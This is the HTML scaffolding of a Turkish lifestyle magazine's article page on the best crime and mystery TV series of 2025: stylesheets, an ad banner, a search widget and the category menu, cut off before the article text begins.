.menu-image-title-before.menu-image-not-hovered img, .menu-image-hovered.menu-image-title-before .menu-image-hover-wrapper, .menu-image-title-after.menu-image-title {
    padding-left: 0px;
}

.post-meta {
    margin-top: 30px !important;
    margin-bottom: 7px !important;
}

.sidebar_bulten {
    background-image: url(https://www.plumemag.com/wp-content/uploads/2022/10/news-bg.jpeg.webp);
}

.sidebar_bulten label {
    text-align: center !important;
    color: white;
}

.sidebar_bulten input[type='submit']:not(.is-form) {
    background: transparent !important;
    color: #fff;
    text-align: center;
    margin: auto !important;
}

p {
    font-size: 1 em !important;
}
.one_cikanlar .post-meta {
    font-size: 0px;
}

.row-collapse>.col {
    padding: 5px !important;
}
.post-meta {
    display: none;
}
.tab-panels .panel:not(.active) {
    display: none;
}

#snippet-box {
    background: #F5F5F5;
    border: 1px solid #ACACAC;
    font-family: inherit;
    font-size: 13px;
    padding: 0;
    margin: 0 0 15px 0;
    display: none;
    width: 100%;
    max-width: 600px;
}

.nav>li>a {
    font-size: 0.84em;
}
h5, .post-title, #menu-mutlaka-oku-surdurulebilir-101 a, #menu-surdurulebilir-moda a {
    font-size: 14px!important;
}
.nav > li > a {
    font-weight: 500;
}

 h2, #menu-mutlaka-oku-surdurulebilir-101 a, #menu-surdurulebilir-moda a {
    font-size: 22px !important;
}

.sidebar_bulten input[type='submit']:not(.is-form) {
    color: #fff !important;
    border: 1px;
    border-style: solid;
    margin: initial;
}
.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {
    margin-left: 1.3em;
    font-size: 14px;
    line-height: 23px;
}

.menu-image-title-after.menu-image-not-hovered img, .menu-image-hovered.menu-image-title-after .menu-image-hover-wrapper, .menu-image-title-before.menu-image-title {
    padding-right: 4px;
}

.article-inner > .entry-content > p > a > span {
    color: #3899f4!important;
}

.article-inner > .entry-content > h3 > span > a {
    color: #3899f4!important;
}
.flex-center {
	max-width:1080px !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-29661 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow elementor-default elementor-kit-54364" itemscope itemtype="http://schema.org/WebPage"><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-M6WVR2Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><style>li.header-block:first-child {
                display: none !important;
            }

            .header-top{
                min-height: 0;
            }</style><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center"><div class="flex-row"><div class="large-12 col top-reklam"><ul class="nav nav-center nav-small  nav-divided"></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav nav-center nav-small mobile-nav  nav-divided"><li class="html custom html_topbar_left"><div id="gap-465356010" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-465356010 {
  padding-top: 10px;
}</style></div><div class="row align-center"  id="row-1687250840"><div id="col-1123643102" class="col small-12 large-12"  ><div class="col-inner"  ><div class="banner has-hover hide-for-medium" id="banner-328634465"><div class="banner-inner fill"><div class="banner-bg fill" ><div class="bg fill bg-fill bg-loaded"></div></div><div class="banner-layers container">
<a class="fill" href="https://www.mehmetefendi.com/" target="_blank" rel="noopener noreferrer" ><div class="fill banner-link"></div></a><div id="text-box-440588222" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text"><div class="text dark"><div class="text-inner text-center"></div></div><style>#text-box-440588222 {
  width: 60%;
}
#text-box-440588222 .text {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-440588222 {
    width: 60%;
  }
}</style></div></div></div><div class="height-fix is-invisible"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1260" height="115" data-src="https://www.plumemag.com/wp-content/uploads/2025/03/kurukahveci-masaustu.gif" class="attachment-original size-original" alt="" decoding="async" /></div><style>#banner-328634465 .bg.bg-loaded {
  background-image: url(https://www.plumemag.com/wp-content/uploads/2025/03/kurukahveci-masaustu.gif);
}</style></div><div class="banner has-hover show-for-small" id="banner-2066196719"><div class="banner-inner fill"><div class="banner-bg fill" ><div class="bg fill bg-fill bg-loaded"></div></div><div class="banner-layers container">
<a class="fill" href="https://www.mehmetefendi.com/"  ><div class="fill banner-link"></div></a><div id="text-box-249118627" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text"><div data-animate="fadeIn"><div class="text dark"><div class="text-inner text-center"></div></div></div><style>#text-box-249118627 {
  width: 60%;
}
#text-box-249118627 .text {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-249118627 {
    width: 60%;
  }
}</style></div></div></div><div class="height-fix is-invisible"><img data-lazyloaded="1" src="[data-uri]" width="970" height="250" data-src="https://www.plumemag.com/wp-content/uploads/2025/03/kuru-kahveci-mobil.gif" class="attachment-original size-original" alt="" decoding="async" /></div><style>#banner-2066196719 .bg.bg-loaded {
  background-image: url(https://www.plumemag.com/wp-content/uploads/2025/03/kuru-kahveci-mobil.gif);
}</style></div></div></div></div></li></ul></div></div></div><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col large-12 col padding-0"><div class="flex-row container"><div class="flex-left logo">
<a href="https://www.plumemag.com/" title="PlumeMag - Sürdürülebilir Yaşam Trendleri" rel="home">
<img width="166" height="100" src="https://www.plumemag.com/wp-content/uploads/2021/05/plumemag-logo-12052020.png" class="header_logo header-logo" alt="PlumeMag" fetchpriority="high" decoding="sync"/><img loading="lazy" width="166" height="100" src="https://www.plumemag.com/wp-content/uploads/2021/05/plumemag-logo-12052020.png" class="header-logo-dark" alt="PlumeMag" fetchpriority="high" decoding="sync"/>        </a></div>
<span class="slogan-yazisi"> Estetik Yaşamın İlham Kaynağı</span></div></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ></ul></div><div class="flex-col hide-for-medium flex-right mobil_search_alani"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"><li class="html custom html_nav_position_text_top"><div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1"><div id='ajaxsearchlite1'
data-id="1"
data-instance="1"
class="asl_w asl_m asl_m_1 asl_m_1_1"><div class="probox"><div class='prosettings' style='display:none;' data-opened=0><div class='innericon'>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
</svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off"
aria-label="Search form">
<input aria-label="Search input"
type='search' class='orig'
tabindex="0"
name='phrase'
placeholder='Arama Yapınız...'
value=''
autocomplete="off"/>
<input aria-label="Search autocomplete input"
type='text'
class='autocomplete'
tabindex="-1"
name='phrase'
value=''
autocomplete="off" disabled/>
<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'></form></div>
<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
<span class='innericon' style="display:block;">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
z"/>
</svg>
</span>
</button><div class='proloading'><div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div></div><div class='proclose'>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
y="0px"
width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
xml:space="preserve">
<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
</svg></div></div></div><div class='asl_data_container' style="display:none !important;"><div class="asl_init_data wpdreams_asl_data_ct"
style="display:none !important;"
id="asl_init_id_1"
data-asl-id="1"
data-asl-instance="1"
data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.plumemag.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;tr&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:true,&quot;override_method&quot;:&quot;get&quot;}"></div><div id="asl_hidden_data">
<svg style="position:absolute" height="0" width="0">
<filter id="aslblur">
<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
</filter>
</svg>
<svg style="position:absolute" height="0" width="0">
<filter id="no_aslblur"></filter>
</svg></div></div><div id='ajaxsearchliteres1'
class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'><div class="results"><div class="resdrg"></div></div></div><div id='__original__ajaxsearchlitesettings1'
data-id="1"
class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1"><form name='options'
aria-label="Search settings form"
autocomplete = 'off'>
<input type="hidden" name="filters_changed" style="display:none;" value="0">
<input type="hidden" name="filters_initial" style="display:none;" value="1"><div class="asl_option_inner hiddend">
<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
value='0'/></div><fieldset class="asl_sett_scroll"><legend style="display: none;">Generic selectors</legend><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="exact"
aria-label="Yalnızca tam eşleşmeler"
name="asl_gen[]" /><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Yalnızca tam eşleşmeler</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="title"
aria-label="Başlıklarda ara"
name="asl_gen[]"  checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Başlıklarda ara</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="content"
aria-label="İçeriklerde ara"
name="asl_gen[]"  checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
İçeriklerde ara</div></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="excerpt"
aria-label="Search in excerpt"
name="asl_gen[]"  checked="checked"/><div class="asl_option_checkbox"></div></div></fieldset><fieldset class="asl_sett_scroll"><legend style="display: none;">Post Type Selectors</legend><div class="asl_option_inner hiddend">
<input type="checkbox" value="post"
aria-label="Hidden option, ignore please"
name="customset[]" checked="checked"/></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="page"
aria-label="Hidden option, ignore please"
name="customset[]" checked="checked"/></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="wpcf7_contact_form"
aria-label="Hidden option, ignore please"
name="customset[]" checked="checked"/></div></fieldset></form></div></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="header-search header-search-lightbox has-icon">
<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
class="is-small">
<i class="icon-search" style="font-size:16px;"></i></a><div id="search-lightbox" class="mfp-hide dark text-center"><div class="searchform-wrapper ux-search-box relative is-large"><div class="asl_w_container asl_w_container_2" data-id="2" data-instance="1"><div id='ajaxsearchlite2'
data-id="2"
data-instance="1"
class="asl_w asl_m asl_m_2 asl_m_2_1"><div class="probox"><div class='prosettings' style='display:none;' data-opened=0><div class='innericon'>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
</svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off"
aria-label="Search form">
<input aria-label="Search input"
type='search' class='orig'
tabindex="0"
name='phrase'
placeholder='Arama Yapınız...'
value=''
autocomplete="off"/>
<input aria-label="Search autocomplete input"
type='text'
class='autocomplete'
tabindex="-1"
name='phrase'
value=''
autocomplete="off" disabled/>
<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'></form></div>
<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
<span class='innericon' style="display:block;">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
z"/>
</svg>
</span>
</button><div class='proloading'><div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div></div><div class='proclose'>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
y="0px"
width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
xml:space="preserve">
<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
</svg></div></div></div><div class='asl_data_container' style="display:none !important;"><div class="asl_init_data wpdreams_asl_data_ct"
style="display:none !important;"
id="asl_init_id_2"
data-asl-id="2"
data-asl-instance="1"
data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.plumemag.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;tr&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:true,&quot;override_method&quot;:&quot;get&quot;}"></div></div><div id='ajaxsearchliteres2'
class='vertical wpdreams_asl_results asl_w asl_r asl_r_2 asl_r_2_1'><div class="results"><div class="resdrg"></div></div></div><div id='__original__ajaxsearchlitesettings2'
data-id="2"
class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_2"><form name='options'
aria-label="Search settings form"
autocomplete = 'off'>
<input type="hidden" name="filters_changed" style="display:none;" value="0">
<input type="hidden" name="filters_initial" style="display:none;" value="1"><div class="asl_option_inner hiddend">
<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
value='0'/></div><fieldset class="asl_sett_scroll"><legend style="display: none;">Generic selectors</legend><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="exact"
aria-label="Yalnızca tam eşleşmeler"
name="asl_gen[]" /><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Yalnızca tam eşleşmeler</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="title"
aria-label="Başlıklarda ara"
name="asl_gen[]"  checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Başlıklarda ara</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="content"
aria-label="İçeriklerde ara"
name="asl_gen[]"  checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
İçeriklerde ara</div></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="excerpt"
aria-label="Search in excerpt"
name="asl_gen[]"  checked="checked"/><div class="asl_option_checkbox"></div></div></fieldset><fieldset class="asl_sett_scroll"><legend style="display: none;">Post Type Selectors</legend><div class="asl_option_inner hiddend">
<input type="checkbox" value="post"
aria-label="Hidden option, ignore please"
name="customset[]" checked="checked"/></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="page"
aria-label="Hidden option, ignore please"
name="customset[]" checked="checked"/></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="wpcf7_contact_form"
aria-label="Hidden option, ignore please"
name="customset[]" checked="checked"/></div></fieldset></form></div></div></div></div></li></ul></div></div></div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="container nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-61743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61743"><a href="https://www.plumemag.com/sessiz-luks/" class="menu-image-title-before menu-image-not-hovered nav-top-link" class="nav-top-link"><span class="menu-image-title-before menu-image-title">Sessiz Lüks <span style="color:#f1f1f1;">.</span><span style="text-transform: lowercase;">BY</span><span style="color:#f1f1f1;">.</span></span><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1375" height="344" data-src="https://www.plumemag.com/wp-content/uploads/2026/01/Varlik-2@4x.png" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></li><li id="menu-item-31268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31268"><a href="https://www.plumemag.com/dekorasyon/" class="nav-top-link">Dekorasyon</a></li><li id="menu-item-31269" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-31269 has-dropdown"><a href="https://www.plumemag.com/kultur-ve-sanat/" class="nav-top-link">Kültür ve Sanat<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-31276" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31276 active"><a href="https://www.plumemag.com/kultur-ve-sanat/sinema/">Sinema &amp; Dizi</a></li><li id="menu-item-31275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31275"><a href="https://www.plumemag.com/kultur-ve-sanat/sergi-eser-inceleme/">Sergi &amp; Eser İnceleme</a></li><li id="menu-item-31273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31273"><a href="https://www.plumemag.com/kultur-ve-sanat/edebiyat/">Edebiyat</a></li><li id="menu-item-31274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31274"><a href="https://www.plumemag.com/kultur-ve-sanat/muzik/">Müzik</a></li><li id="menu-item-31277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31277"><a href="https://www.plumemag.com/kultur-ve-sanat/tarih/">Tarih</a></li><li id="menu-item-31278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31278"><a href="https://www.plumemag.com/kultur-ve-sanat/tiyatro/">Tiyatro</a></li><li id="menu-item-31266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31266"><a href="https://www.plumemag.com/plumeart-gallery-2/">PlumeArtGallery</a></li><li id="menu-item-43486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43486"><a href="https://www.plumemag.com/kultur-ve-sanat/kulturel-miras/">Kültürel Miras</a></li><li id="menu-item-51795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51795"><a href="/var-kalma-pratikleri-sergisi.pdf?utm_source=sergiqr&#038;utm_medium=sergilink&#038;utm_campaign=sergi"><strong>Var Kalma Pratikleri</strong></a></li></ul></li><li id="menu-item-43485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43485"><a href="https://www.plumemag.com/gastronomi/" class="nav-top-link">Gastronomi</a></li><li id="menu-item-52014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52014 has-dropdown"><a href="https://www.plumemag.com/surdurulebilir-yasam/" class="nav-top-link">Sürdürülebilir Yaşam<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-47056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47056"><a href="https://www.plumemag.com/surdurulebilir-ev-yasami/">Sürdürülebilir Ev Yaşamı</a></li><li id="menu-item-37342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37342"><a href="https://www.plumemag.com/ekoloji/">Ekoloji</a></li></ul></li><li id="menu-item-43483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43483"><a href="https://www.plumemag.com/guzellik/" class="nav-top-link">Güzellik</a></li><li id="menu-item-31282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31282"><a href="https://www.plumemag.com/aile-cocuk/" class="nav-top-link">AİLE &#038; ÇOCUK</a></li><li id="menu-item-31271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31271"><a href="https://www.plumemag.com/iyiyasam/" class="nav-top-link">İYİ YAŞAM</a></li><li id="menu-item-54984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54984"><a href="https://www.plumemag.com/evcil-hayvan/" class="nav-top-link">Evcil Hayvan</a></li><li id="menu-item-31281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31281"><a href="https://www.plumemag.com/saglik/" class="nav-top-link">Sağlık &amp; Spor</a></li><li id="menu-item-31262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31262"><a href="https://www.plumemag.com/surdurulebilir-moda/" class="nav-top-link">Moda</a></li><li id="menu-item-31286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31286"><a href="https://www.plumemag.com/teknoloji/" class="nav-top-link">Teknoloji</a></li><li id="menu-item-31259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31259"><a href="https://www.plumemag.com/sehirde/" class="nav-top-link">Şehirde</a></li><li id="menu-item-31258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31258"><a href="https://www.plumemag.com/haber/" class="nav-top-link">Haber</a></li><li id="menu-item-31261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31261"><a href="https://www.plumemag.com/tasarim/" class="nav-top-link">Tasarım</a></li><li id="menu-item-43484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43484"><a href="https://www.plumemag.com/farkindalik/" class="nav-top-link">Farkındalık</a></li><li id="menu-item-31285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31285"><a href="https://www.plumemag.com/otomotiv/" class="nav-top-link">Otomotiv</a></li><li id="menu-item-31263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31263"><a href="https://www.plumemag.com/seyahat/" class="nav-top-link">Seyahat</a></li><li id="menu-item-31287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31287"><a href="https://www.plumemag.com/mucevher-saat/" class="nav-top-link">Mücevher &amp; Saat</a></li><li id="menu-item-61699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61699"><a href="https://www.plumemag.com/sevgililer-gunu/" class="nav-top-link">Sevgililer Günü</a></li><li id="menu-item-54560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54560"><a href="https://www.plumemag.com/astroloji" class="nav-top-link">Astroloji</a></li><li id="menu-item-52015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52015"><a href="https://www.plumemag.com/sesli-icerik/" class="nav-top-link">Sesli İçerik</a></li><li id="menu-item-31283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31283"><a href="https://www.plumemag.com/is-yasami/" class="nav-top-link">İş Yaşamı</a></li><li id="menu-item-45424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45424"><a href="/green-up-meetings/" class="nav-top-link"><strong style="color:#28a745;">GREEN UP MEETINGS</strong></a></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" class="blog-wrapper blog-single page-wrapper"><div class="row row-large "><div class="large-9 col"><article id="post-29661" class="post-29661 post type-post status-publish format-standard has-post-thumbnail hentry category-sinema tag-en-iyi-suc-dizileri tag-suc-dizileri tag-suc-temali-diziler"><div class="article-inner "><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.plumemag.com">Ana sayfa</a><span class="separator"> &raquo; </span><a href="https://www.plumemag.com/kultur-ve-sanat/">Kültür ve Sanat</a><span class="separator"> &raquo; </span><a href="https://www.plumemag.com/kultur-ve-sanat/sinema/">Sinema &amp; Dizi</a><span class="separator"> &raquo; </span><span class="last">Gizem ve Gerilim Dolu En İyi Suç Dizileri | 2025</span></p></nav><header class="entry-header"><div class="entry-image relative">
<a href="https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/">
